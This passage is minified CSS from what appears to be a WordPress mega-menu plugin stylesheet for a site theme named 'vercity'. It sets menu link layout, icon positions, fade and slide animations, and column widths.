linear;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu p {margin-bottom: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu input, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img {max-width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #333;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {line-height: 100px;height: 100px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #ffffff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: Poppins;font-size: 16px;font-weight: normal;outline: none;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: left;color: #ffffff;font-size: 20px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {max-width: 1600px;/** Panel Width (Inner) **/margin: 0 auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 